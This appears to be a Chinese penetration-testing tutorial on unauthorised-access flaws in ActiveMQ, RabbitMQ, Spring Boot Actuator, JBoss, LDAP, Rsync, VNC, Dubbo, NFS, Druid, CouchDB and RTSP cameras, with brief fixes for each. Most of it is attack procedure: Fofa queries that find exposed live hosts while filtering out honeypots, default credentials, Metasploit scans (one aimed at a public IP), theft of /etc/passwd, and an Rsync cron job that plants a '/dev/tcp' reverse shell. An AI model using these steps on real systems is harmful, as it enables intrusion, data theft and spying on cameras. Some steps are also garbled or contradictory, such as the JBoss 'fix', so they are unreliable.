步骤一:使用以下Fofa语法搜索产品

body="ActiveMQ" && port="8161"



步骤二:ActiveMQ默认使用8161端口,默认用户名和密码是 admin/admin ,在打开的页面输入

:8161/admin/

漏洞修复

1.ActiveMQ的安全配置分为控制台安全配置和后台安全配置。控制台安全配置是指用户通过浏览器登录ActiveMQ管理界面,对ActiveMQ进行管理的一个安全配置;主要是添加用户和密码。后台安全配置是指程序通过ActiveMQ发送消息的一个安全配置。

2.ActiveMQ后台安全配置。配置置连接ActiveMQ的用户名和密码,如果不设置ActiveMQ安全机制,任何知道ActiveMQ服务的IP、端口和消息地址的人,都可以接受和发送消息。

步骤一:使用以下Fofa语法对RabbitMQ产品进行搜索.

port="15672"

port="15692"

port="25672"





步骤二:在打开的页面中可输入默认的账号和密码进行登陆

默认账号密码都是guest

http://x.x.x.x:15672

http://x.x.x.x:25672

http://x.x.x.x:15692

漏洞修复

1.修改为强密码,删除默认的账号guest。

2.禁止对外网开放,仅限于内部访问。

14.Springboot Actuator未授权访问漏洞

步骤一:使用以下Fofa语句搜索资产并打开页面访问

icon_hash="116323821"



步骤二:当 web 应用程序出现 4xx、5xx 错误时显示类似以下页面就能确定当前 web 应用是使用了springboot 框架

步骤三:拼接以下路径查看泄露的数据



访问/trace端点获取基本的 HTTP 请求跟踪信息(时间戳、HTTP 头等),如果存在登录用户的操作请求,可以伪造cookie进行登录。



访问/env端点获取全部环境属性,由于actuator会监控站点 mysql、mangodb 之类的数据库服务,所以通过监控信息有时可以mysql、mangodb 数据库信息,如果数据库正好开放在公网,那么造成的危害是巨大的。

git 项目地址泄露,这个一般是在/health 路径,比如如下站点,访问其 health 路径可探测到站点 git 项目地址。

漏洞修复

1.禁用/env接口。

2.升级到Springboot actuator 2.0.

3.禁止对外开放。







用ftp连接:

漏洞修复

禁止匿名登录



16.JBoss未授权访问漏洞

JBoss是一个基于J2EE的开放源代码应用服务器,代码遵循LGPL许可,可以在任何商业应用中免费使用;JBoss也是一个管理EJB的容器和服务器,支持EJB 1.1、EJB 2.0和EJB3规范。,默认情况下访问 http://ip:8080/jmx-console 就可以浏览 JBoss 的部署管理的信息不需要输入用户名和密码可以直接部署上传木马有安全隐患。

步骤一:使用以下语法搜索Jboss产品并打开其页面…

title="Welcome to JBoss"

步骤二:拼接以下路径且无需认证直接进入控制页面.

拼接路径

http://ip:port/jmx-console/

JBoss JMX Management Console - WIN-AKMV1ERE5TM (0.0.0.0)

步骤三:后续可以利用 jboss.deployment 部署shel

漏洞修复

1.jboss.deployment部署shell

2.进行JMX Console 安全配置



17.Ldap未授权访问漏洞

LDAP中文全称为:轻型目录访问协议(Lightweight DirectoryAccess Protocol),默认使用389, LDAP 底层一般使用 TCP 或 UDP 作为传输协议。目录服务是一个特殊的数据库,是一种以树状结构的目录数据库为基础。未对LDAP的访问进行密码验证,导致未授权访问。

漏洞复现

步骤一:使用以下Fofa语法搜索使用Idap服务的产品.…并通过Ldapadmin可视化工具做连接验证

Fofa语法

port="389"

LDAP Admin download | SourceForge.net



步骤二:启动工具并测试存在未授权的LDAP服务,成功如下

步骤三:连接目标LDAP服务并查看其内容

漏洞修复

1.修改ldap的acl,不允许匿名访问。

2.根据业务设置ldap访问白名单或黑名单。

18.Rsync未授权访问漏洞

Rsync 是Linux/Unix下的一个远程数据同步工具,可通过LAN/WAN快速同步多台主机间的文件和目录,默认运行在873端口。由于配置不当,导致任何人可未授权访问rsync,上传本地文件,下载服务器文件。Rsync 默认允许匿名访问,如果在配置文件中没有相关的用户认证以及文件授权就会触发隐患。Rsync 的默认端口为837且默认配置文件路径在/etc/rsync.conf

漏洞描述

Rsync未授权访问带来的危害主要有两个:

1.造成了严重的信息泄露;

2.上传脚本后门文件,远程命令执行;

漏洞复现

步骤一:在 fofa 中搜索该资产语法如下并在Vulhub中开启靶场

Fofa语法

(port="873")&&(is_honeypot=false && is_fraud=false)

启动靶场

cd vulhub/rsync/common

docker-compose up -d

步骤二:可使用Nmap扫描该端口是否开启服务,还可以使用Metasploit中关于允许匿名访问的rsync扫描模块进行探测

nmap命令

nmap -p 873 --script rsync-list-modules ipaddress

Metasploit模块

auxiliary/scanner/rsync/modules_list

步骤三:使用命令进行链接并读取文件

rsync rsync://192.168.124.153:873

rsync rsync://192.168.124.153:873/src/

步骤四:对系统中的敏感文件下载操作./etc/passwd



执行命令

命令格式:rsyncrsync://IP:port/src/etc/passwd 目标路径

步骤五:上传文件...如果有相应的jsp/asp/php环境可以写一句话以phpinfo为例..

rsync ./phpinfo.php rsync://192.168.3.70:873/src/home/

步骤六:反弹shel...在此可利用定时任务cron来反弹获取shell



1.查看定时任务

rsync rsync://192.168.3.70:873/src/etc/crontab

2.将定时任务文件下载下来

rsync rsync://192.168.3.70:873/src/etc/crontab /home/kail/桌面/crontab.txt

3.定时任务内容为,大致意思为每17分钟调用一次/etc/cron.hourly



4.创建shell文件



/bin/bash

/bin/bash -i>& /dev/tcp/192.168.3.70/4444 0>&1

5.授权Shell文件

chmod 777 shell

6.上传shell至靶机

rsync -av /home/kail/桌面/shell rsync://192.168.3.70:873/src/etc/cron.hourly

7.攻击机开启nc监听相应端口

nc -lvp 4444

19.VNC未授权访问漏洞

VNC 是虚拟网络控制台 Virtual Network Console 的英文缩写。它是一款优秀的远程控制工具软件由美国电话电报公司AT&T的欧洲研究实验室开发。VNC是基于 UNXI和 Linux 的免费开源软件由 VNC Server 和 VNC Viewer 两部分组成。VNC 默认端口号为 5900、5901。VNC 未授权访问漏洞如被利用可能造成恶意用户直接控制target主机。

漏洞复现

步骤一:使用以下语句在Fofa上进行资产收集.

(port="5900")&&(is_honeypot=false && is _fraud=false)



步骤二:可通过MSF中的模块进行检测与漏洞利用

msfconsole

use auxiliary/scanner/vnc/vnc none_auth

show options

set rhosts 192.168.168.200-254



set rhosts 47.114.82.123

set threads 100

run

步骤三:VNC链接验证

vncviewer ipaddress

漏洞修复

1.配置 VNC 客户端登录口令认证并配置符合密码强度要求的密码,

2.以最小普通权限身份运行操作系统。

20.Dubbo未授权访问漏洞

步骤一:使用以下语句在Fofa上进行资产收集

(app="APACHE-dubbo")&&(is_honeypot=false && is_fraud=false)



步骤二:使用Telnet程序直接进行链接测试

telnet Ip port

防御手段

1.配置dubbo认证

2.设置防火墙策略;

如果正常业务中dubbo 服务需要被其他服务器来访问,可以通过 iptables 策略,仅允许指定的 IP 来访问服务。

21.NSF共享目录未授权访问

步骤一:使用以下语句在Fofa上进行资产收集...

"nfs"

步骤二:执行命令进行漏洞复现



#安装nfs客户端:apt install nfs-common

#查看nfs服务器上的共享目录:showmount -e 192.168.126.130

#挂载相应共享目录到本地:mount -t nfs 192.168.126.130:/grdata /mnt

#卸载目录:umount /mnt

漏洞修复

1.利用iptables限制端口2049和20048端口的访问,禁止外部访问;

2.设置/etc/exports,对访问进行控制;



22.Druid未授权访问漏洞

漏洞复现

步骤一:使用以下语句在Fofa与Google上进行资产收集

# Fofa

title="Druid Stat Index"

# PHPINFO页面

inurl:phpinfo.php intitle:phpinfo()info.php test.php

# Druid未授权访问

inurl:"druid/index.html" intitle:"Druid Stat Index"

步骤二:对访问到的站点查看

http://IP/druid/websession.html

步骤三:Druid批量扫描脚本

https://github.com/MzzdTOT/CVE-2021-34045

防御手段

1.配置访问账号密码

2.禁止对外网开放访问。



23.CouchDB未授权访问

漏洞复现

步骤一:使用以下语句在Fofa上进行资产收集..或开启Vulhub靶场进行操作...

# 搜索语法

(port="5984")&&(is_honeypot=false && is_fraud=false)

# Vulhub靶场

cd /vulhub/couchdb/CVE-2017-12636

docker-compose up -d

步骤二:执行未授权访问测试命令

curl IP:5984

curl 192.168.1.4:5984/_config漏洞修复

指定CouchDB绑定的IP(需要重启CouchDB才能生效)在/etc/couchdb/local.ini 文件中找到“bind address=0.0.0.0”,把 0.0.0.0修改为 127.0.0.1 ,然后保存。 注:修改后只有本机才能访问CouchDB。

设置访问密码(需要重启CouchDB才能生效)在 /etc/couchdb/local.ini 中找到“[admins]”字段配置密码。

设置WWW-Authenticate,强制认证。

24.RTSP未授权访问漏洞

RTSP(Real Time Streaming Protocol),实时流传输协议,是TCP/IP协议体系中的一个应用层协议,该协议定义了一对多应用程序如何有效地通过IP网络传送多媒体数据,被广泛用于视频直播领域,为方便用户远程监控摄像头内容,许多摄像头厂商会在摄像头或NVR中开启RTSP服务器。攻击者可通过VLC等视频播放软件打开rtsp地址进行摄像头画面的实时查看。

漏洞复现

步骤一:使用以下语句在Fofa上进行资产收集.

(port="554")&&(is_honeypot=false && is_fraud=false)&& protocol="rtsp"

漏洞防护

1.修改默认口令

2.禁止开放到外网。

727

727

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?